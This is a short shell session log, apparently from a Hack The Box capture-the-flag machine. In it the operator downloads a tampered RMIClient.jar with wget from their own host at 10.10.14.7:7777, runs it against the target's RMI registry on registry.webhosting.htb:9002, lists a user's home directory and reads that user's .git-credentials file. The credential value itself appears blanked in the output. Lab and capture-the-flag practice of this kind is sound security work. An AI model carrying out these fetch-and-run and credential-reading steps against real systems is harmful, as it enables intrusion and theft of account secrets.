 bash-4.4$ rm RMIClient.jar
rm RMIClient.jar
bash-4.4$ wget http://10.10.14.7:7777/RMIClient.jar
wget http://10.10.14.7:7777/RMIClient.jar
Connecting to 10.10.14.7:7777 (10.10.14.7:7777)
RMIClient.jar        100% |*******************************| 10182   0:00:00 ET
bash-4.4$ java -jar RMIClient.jar
java -jar RMIClient.jar
Jul 26, 2023 7:47:21 AM com.htb.hosting.rmi.RMIClientWrapper get
INFO: Connecting to registry.webhosting.htb:9002
..
.cache
.bash_logout
.bashrc
.bash_history
.git-credentials
user.txt
.gnupg
.profile
.vimrc
Contenido del archivo:
https:// @github.com
bash-4.4$